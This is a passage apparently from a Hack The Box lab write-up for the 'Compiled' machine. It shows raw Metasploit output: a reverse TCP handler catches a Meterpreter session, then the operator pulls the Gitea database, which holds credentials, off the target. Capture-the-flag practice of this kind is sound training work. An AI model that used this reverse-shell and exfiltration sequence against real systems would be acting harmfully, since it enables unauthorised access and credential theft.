 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.231:4445
[*] Sending stage (200774 bytes) to 10.10.11.26
[*] Meterpreter session 1 opened (10.10.14.231:4445 → 10.10.11.26:52118) at 2024-12-12 19:23:08 -0600
meterpreter > getuid
Server username: COMPILED\Richard
meterpreter > download C:\Program Files\Gitea\data\gitea.db
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > download "C:\Program Files\Gitea\data\gitea.db"
[*] Downloading: C:\Program Files\Gitea\data\gitea.db → /home/kscorpio/Machines/HTB/Compiled/gitea.db
[*] Downloaded 1.00 MiB of 1.93 MiB (51.82%): C:\Program Files\Gitea\data\gitea.db → /home/kscorpio/Machines/HTB/Compiled/gitea.db
[*] Downloaded 1.93 MiB of 1.93 MiB (100.0%): C:\Program Files\Gitea\data\gitea.db → /home/kscorpio/Machines/HTB/Compiled/gitea.db
[*] Completed  : C:\Program Files\Gitea\data\gitea.db → /home/kscorpio/Machines/HTB/Compiled/gitea.db
meterpreter >